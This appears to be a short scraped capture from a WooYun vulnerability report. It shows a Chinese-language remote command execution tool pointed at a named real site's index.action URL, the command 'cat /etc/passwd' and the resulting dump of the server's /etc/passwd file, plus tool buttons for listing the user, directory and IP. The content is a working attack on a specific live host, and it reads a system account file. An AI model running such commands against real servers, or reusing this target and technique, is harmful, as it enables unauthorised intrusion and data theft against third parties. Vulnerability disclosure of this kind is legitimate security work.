 请输入测试地址: http://www.quamnet.com/index.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org